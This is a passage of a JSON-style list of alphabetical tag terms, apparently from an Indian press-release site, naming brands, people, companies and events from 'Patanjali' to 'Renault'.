Vera"},{"term":"Patanjali Kesh Kanti Aloe Vera Shampoo"},{"term":"Patanjali Kesh Kanti Hair Shampoo"},{"term":"Patanjali Kesh Kanti Milk Protein Hair Shampoo"},{"term":"Patanjali Kesh Kanti Reetha Hair Shampoo"},{"term":"Patanjali Lemon Honey Face Wash"},{"term":"Patanjali Orange Aloevera Face Wash"},{"term":"Patanjali Product"},{"term":"Patanjali Shampoos for Dandruff"},{"term":"Patanjali Shampoos for Hair Growth"},{"term":"Patanjali Soaps"},{"term":"Patanjali Swasari Pravahi"},{"term":"Patanjali Triphala Guggulu"},{"term":"Patanjali moisturizer cream"},{"term":"Patek Philippe"},{"term":"Patent"},{"term":"Pathanis"},{"term":"Pathwaves"},{"term":"Patodi Rassa Bhaji Recipe"},{"term":"Patriarchy"},{"term":"Patriotic tribute"},{"term":"Patron XO Cafe Incendio"},{"term":"Patvadi Curry"},{"term":"Paula Radcliffe"},{"term":"Pavilion Mall"},{"term":"Paw Paw"},{"term":"Pawan  Jindal"},{"term":"Pawan K Sharma"},{"term":"Pawning"},{"term":"PayPal Incubator Challenge"},{"term":"PaySe"},{"term":"PayU Money"},{"term":"PayZapp"},{"term":"Payal Kapoor"},{"term":"Payload Asia Awards 2016"},{"term":"Payment Technology"},{"term":"Payments processor"},{"term":"Payments solutions"},{"term":"Payworld Bazaar"},{"term":"Payworld Premier League"},{"term":"Peacful Mind Foundation"},{"term":"Peach Tree"},{"term":"Peacock collection"},{"term":"Peak Load campaign"},{"term":"Peak season"},{"term":"Pearl Collection"},{"term":"Pearl Human Care"},{"term":"Pearl jewely"},{"term":"PearlPortfolio"},{"term":"Pearson Voice"},{"term":"Pedal"},{"term":"PediSTARS India"},{"term":"Pediatric Emergencies"},{"term":"Pediatric Society for Training and Research"},{"term":"Pediatric Surgeons"},{"term":"Pediatrics"},{"term":"Pega University Academic Program"},{"term":"Pegasis"},{"term":"Pegaworld"},{"term":"Pele"},{"term":"Pellichoopulu"},{"term":"Penguin Random House India"},{"term":"Penina collection"},{"term":"Pennar Industries"},{"term":"Pennline"},{"term":"Pens"},{"term":"Pension Fund Regulatory and Development Authority"},{"term":"Pentax Papilio"},{"term":"People Choice Award"},{"term":"People Management"},{"term":"People with Disabilities"},{"term":"People with Disability"},{"term":"Pepe Jeans Kids"},{"term":"PepeJeansIndia"},{"term":"Peps Restonic mattress"},{"term":"Pepsi"},{"term":"Pepsi India"},{"term":"Pepsi Mini Can"},{"term":"Peram Group Mega Ventures"},{"term":"Perfect Gift"},{"term":"Perfect cupid"},{"term":"Perfetti"},{"term":"Performax"},{"term":"Performer"},{"term":"Performer Milind Gaba"},{"term":"Perfumebooth"},{"term":"Pergo wood parquet"},{"term":"Peri Peri"},{"term":"Perineal loyalty program"},{"term":"Peripheral Arterial Disease"},{"term":"Pernia Qureshi"},{"term":"Personal Wealth Advisory"},{"term":"Personal repellent"},{"term":"Personality"},{"term":"Personalized Emojis"},{"term":"Pest"},{"term":"Pest Control Service"},{"term":"Pest Solutions"},{"term":"Pest Solutions Company"},{"term":"Pest control services"},{"term":"Pest management service"},{"term":"Pesticide solutions"},{"term":"Pet adoption"},{"term":"Pet adoption weekend"},{"term":"Pet lovers"},{"term":"PetSetgostore"},{"term":"PetSmart"},{"term":"Petainer UK Holdings"},{"term":"Peter McKay"},{"term":"Petrol Derivative"},{"term":"Petronet LNG"},{"term":"Pets Day Out"},{"term":"Petya"},{"term":"Peuli Das"},{"term":"Phagi"},{"term":"Phantom films"},{"term":"PharmEasy"},{"term":"Pharma Recruitment service"},{"term":"Pharma industry"},{"term":"Pharmacy"},{"term":"Pharos"},{"term":"Pharos series"},{"term":"Pharox"},{"term":"Phenk Mat Mumbai"},{"term":"Philanthropist"},{"term":"Philharmonie Paris"},{"term":"Philippines Freight"},{"term":"Philips HealthSuite"},{"term":"Philips LEDs"},{"term":"Phillips"},{"term":"Phishing and Vishing"},{"term":"Phoenix"},{"term":"Phoenix Club"},{"term":"Phoenix Live"},{"term":"Phoenix Mall"},{"term":"Phoenix Market City Kurla"},{"term":"Phoenix Market City Mall"},{"term":"Phoenix Marketcity Bengaluru"},{"term":"Phoenix MarketcitymBook My Show"},{"term":"Phone Down"},{"term":"Phospholipid Manufacturing plant"},{"term":"Photo"},{"term":"Photo Video Association"},{"term":"PhotoConcierge"},{"term":"Photographer"},{"term":"Photoshot"},{"term":"Phulkari"},{"term":"Physician Network"},{"term":"Physicians"},{"term":"Piaggio Vehicles Private Ltd"},{"term":"Piano lovers"},{"term":"Picazzy2.0"},{"term":"Piccadily"},{"term":"Pickle"},{"term":"Picture"},{"term":"Picture N Kraft"},{"term":"Piddi"},{"term":"Pierce Brosnan"},{"term":"Piggideals"},{"term":"Pikkol"},{"term":"Piku"},{"term":"Pilcrow Communications"},{"term":"Piles"},{"term":"Pillow"},{"term":"Pillows"},{"term":"Piloxing"},{"term":"Pimple Cream"},{"term":"Pimples"},{"term":"Pinaka Weapon System"},{"term":"Pinaki Chatterjee"},{"term":"Pinata Colada Body Care"},{"term":"Pine Labs"},{"term":"Pineapple"},{"term":"Pinita Colada"},{"term":"Pink Tea Cup"},{"term":"Pinky Lilani"},{"term":"PioneerChef"},{"term":"Piper longum"},{"term":"Piping Systems"},{"term":"Pippa Middleton"},{"term":"Pippali"},{"term":"Piracy"},{"term":"Piramal Enterprises"},{"term":"Piramal Healthcare"},{"term":"Piramal Ventures"},{"term":"Pirates of Grill"},{"term":"PitchVision"},{"term":"Pitla Recipe"},{"term":"Pitstop BrewPubby"},{"term":"Pitstop Brewpub"},{"term":"Piyush Mishra"},{"term":"Piyush Sagarji Maharaj"},{"term":"Pizza Hut"},{"term":"Pizza India"},{"term":"Pizza.Food"},{"term":"Pizzalicious Valentine Day"},{"term":"Placements"},{"term":"Places"},{"term":"Planet Radiocity"},{"term":"Plant Trees"},{"term":"Plantation Drive"},{"term":"Planting saplings"},{"term":"Planting trees"},{"term":"Plastic Ban"},{"term":"Plastic Surgeon"},{"term":"Platelet Rich Plasma"},{"term":"Platform"},{"term":"Platini"},{"term":"Platinum 3G"},{"term":"Platinum 4G"},{"term":"Platinum Basmati Rice"},{"term":"Platinum Evara design"},{"term":"Platinum Guild International"},{"term":"Platinum Jewelry"},{"term":"Platinum Jubilee"},{"term":"Platinum Premiere"},{"term":"Platinum Series"},{"term":"Platinum Sponsor"},{"term":"Platinum Tope"},{"term":"Play Station"},{"term":"Play The Host"},{"term":"Play Unified"},{"term":"Play X Gaming Tournament"},{"term":"PlayCool"},{"term":"Playback singer"},{"term":"Playin TV"},{"term":"Playizzon"},{"term":"Pleeease Mom"},{"term":"Plugs"},{"term":"Plumb5"},{"term":"Pluralsight"},{"term":"Pluss Advanced Technologies"},{"term":"Pochampally IKAT"},{"term":"Pocket Square"},{"term":"Poetry writing app"},{"term":"Poets"},{"term":"Pohaku"},{"term":"Poilicy"},{"term":"Points of Interconnect"},{"term":"Pokemons"},{"term":"Pokemons Go"},{"term":"Poker Nation"},{"term":"Poker Sports League"},{"term":"Poker gaming portal"},{"term":"Poland"},{"term":"Polaris"},{"term":"Police Run"},{"term":"Police Stations"},{"term":"Police Vans"},{"term":"Policy Holders"},{"term":"Polo"},{"term":"Polysys Additive Technologies Middle East"},{"term":"Pomegranate Juice"},{"term":"Pomegranate Peels"},{"term":"Pomegranate seed oil"},{"term":"Pomegranate seeds"},{"term":"Pooja Bedi"},{"term":"Pooja Bhutani"},{"term":"Pooja Hegde"},{"term":"Pookkalam"},{"term":"Poonam Shende"},{"term":"Poornima Gururaja"},{"term":"Pop Icon"},{"term":"Pop Star Arjun Kanungo"},{"term":"Pop colours"},{"term":"Popcorn Bar"},{"term":"Pope"},{"term":"Pope Francis"},{"term":"Poperty"},{"term":"Popley Eternal"},{"term":"Popular band Kyojin"},{"term":"Popular destinations"},{"term":"Poranki"},{"term":"Pores"},{"term":"Porn Star"},{"term":"Port Gigabit"},{"term":"Portable Bluetooth Speaker"},{"term":"Portal"},{"term":"Porter Prize"},{"term":"Portronics MUFFS"},{"term":"Portronics YOGG Smart Wristband"},{"term":"Portuguese football"},{"term":"Portwest"},{"term":"Positive Bioscience"},{"term":"Positive Biosciences"},{"term":"Possession"},{"term":"Post Budget Comment"},{"term":"Post Budget Reaction"},{"term":"Post Budget Reactions"},{"term":"Post Graduate Certificate"},{"term":"Post Graduate Certificate Program"},{"term":"Post Graduate Diploma"},{"term":"Post Graduate Diploma Programme in Communication"},{"term":"Post Graduate Program"},{"term":"Post Graduate Program in HR Leadership"},{"term":"Post Paid Customers"},{"term":"Post budget quotes"},{"term":"Postgraduate Certificate Programs"},{"term":"Postpaid Customers"},{"term":"Potato"},{"term":"Pothole Utsav"},{"term":"Poultry India"},{"term":"Power IoT Ecosystem"},{"term":"Power Plant"},{"term":"Power Plus Series"},{"term":"Power Sustain"},{"term":"Power of Bar"},{"term":"Power solution"},{"term":"Power2SME"},{"term":"PowerEdge"},{"term":"Pproduct portfolio"},{"term":"Prabhatam Advertising"},{"term":"Prabhatam Aviation"},{"term":"Prabhatam OOH"},{"term":"Pradanya 2016"},{"term":"Pradeep Aggarwal"},{"term":"Pradhan Mantri Kaushal Kendras"},{"term":"Pradhan Mantri YUVA Yojana"},{"term":"Pradhan MantriAwasYojana"},{"term":"Pradiman Pandita"},{"term":"Pragathi Yadhati"},{"term":"Pragati"},{"term":"Prague"},{"term":"Pragya Ghildial"},{"term":"Prahar"},{"term":"Prakash Chhabria"},{"term":"Prakash purab"},{"term":"Pramerica Spirit of Community Awards"},{"term":"Pranav Mukherjee"},{"term":"Praneet Soi"},{"term":"Pranitha"},{"term":"Prapti"},{"term":"Prasad Bidappa"},{"term":"Prasad Labs"},{"term":"Prashanti Cancer Care"},{"term":"Prasun Kumar"},{"term":"Prateek Baid"},{"term":"Prateek Dwivedi"},{"term":"Prateek Gujral"},{"term":"Prateek Stylome"},{"term":"Prateeksh Mehra"},{"term":"Pratibha Patil"},{"term":"Pratik Pota"},{"term":"Praveen Dhabhai"},{"term":"Praveen Somani"},{"term":"Praxis Techfest"},{"term":"Pre Approved"},{"term":"Pre Genetic Diagnosis"},{"term":"Pre Genetic Screening"},{"term":"Pre Season Training"},{"term":"Pre-school"},{"term":"Prebudget expectations"},{"term":"Preciosa Group"},{"term":"Precision Medicine"},{"term":"Predictions"},{"term":"Preethi Kitchen Appliances"},{"term":"Preeti Chandrashekhar"},{"term":"Preferential Trade Agreement"},{"term":"Pregnancy Induced Hyperglycemia"},{"term":"Pregnancy Support Program"},{"term":"Pregnancy Women"},{"term":"Prelims 2017"},{"term":"Premier 100 Award 2016"},{"term":"Premier 100 Awards"},{"term":"Premium"},{"term":"Premium Clubs"},{"term":"Premium Grape Brandy JANUS"},{"term":"Premium fabric"},{"term":"Première Hotels Group"},{"term":"Prepaid Card Mall"},{"term":"Prepaid Custoners"},{"term":"Prepaid Gift Card Mall"},{"term":"Prepaid visa card"},{"term":"Prepaid visa cards"},{"term":"Prepaid wallet"},{"term":"Prerna"},{"term":"Preschool"},{"term":"Prescribez"},{"term":"Presidency University"},{"term":"President International Vaish Federation"},{"term":"President Obama"},{"term":"Press Club"},{"term":"Press Club Hyderabad"},{"term":"Press Club of Hyderabad"},{"term":"Pressman"},{"term":"Prestige Constructions"},{"term":"Prestigious 2017"},{"term":"Prestigious Award"},{"term":"Prestigious awards"},{"term":"Prevention and Management of Hair Loss"},{"term":"Price Promise"},{"term":"Price Protection Plan"},{"term":"PriceFlashEngine"},{"term":"PricewaterhouseCoopers"},{"term":"Pricol Limited"},{"term":"Pride Hotels"},{"term":"Pride of India awards"},{"term":"Prima Truck"},{"term":"Primary School"},{"term":"Primary Technology Partner"},{"term":"Prime Focus"},{"term":"Prime Medical Centers"},{"term":"Prime Medical Centre"},{"term":"Prime Shopping"},{"term":"Prime Video"},{"term":"Principal Mutual Funds"},{"term":"Principals Day"},{"term":"Print media magazine"},{"term":"Printastic collection"},{"term":"Printed Shirts"},{"term":"Pristine Charm"},{"term":"Priti Paul"},{"term":"Privilege Price Card"},{"term":"Priyani Vani"},{"term":"Priyanka Bhardwaj"},{"term":"Priyanka Bose"},{"term":"Priyanka Datta"},{"term":"Priyanka Khurana"},{"term":"Priyanka Sarkar"},{"term":"Pro Kabaddi"},{"term":"Pro Kabaddi Arena"},{"term":"Pro Kabaddi Champions"},{"term":"Pro Kabbadi League"},{"term":"Pro Wrestling League"},{"term":"Pro Wrestling League Season II"},{"term":"Pro-Wrestling League"},{"term":"Pro7827HD"},{"term":"Pro8 Series"},{"term":"ProMexico"},{"term":"Procurement"},{"term":"Product Engineering Services"},{"term":"Product Management"},{"term":"Product Placement"},{"term":"Product launch"},{"term":"Product portfolio"},{"term":"Product prices"},{"term":"Prof Dr Mukut Minz"},{"term":"Prof Lokesh Mehra"},{"term":"Prof Mrinal Thakur"},{"term":"Prof Sugata Mitra"},{"term":"Prof Vijaysekhar Chellaboina"},{"term":"Professional Diploma in Digital Marketing"},{"term":"Professional Excellence Awards"},{"term":"Professional Management Group"},{"term":"Professional Power Tools"},{"term":"Professional accountants"},{"term":"Professional musicians"},{"term":"Professional printing space"},{"term":"Professor Mukta Kulkarni"},{"term":"Professor Rupamanjari Ghosh"},{"term":"Programmatic Audio Advertising"},{"term":"Programme for International Student Assessment"},{"term":"Programming"},{"term":"Programming Languages"},{"term":"Project Immensa"},{"term":"Project Management Institute"},{"term":"Project Mishram"},{"term":"Project Udaan"},{"term":"Projector"},{"term":"Projectors"},{"term":"Prokabaddi Season"},{"term":"PromaxBDA"},{"term":"Promenade"},{"term":"Promo"},{"term":"Promoters"},{"term":"Pronay Halder"},{"term":"PropFair"},{"term":"PropPartner"},{"term":"Propaganda India"},{"term":"Propel Mobility"},{"term":"Propentus"},{"term":"Property Bazaar"},{"term":"Property Show"},{"term":"Property developers"},{"term":"Property eAuctions"},{"term":"ProsperWorks"},{"term":"Protection of Women from Domestic Violence Act"},{"term":"Protein bar"},{"term":"Protinex Grow"},{"term":"Proud of My Color"},{"term":"Provoke Lifestyle Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon 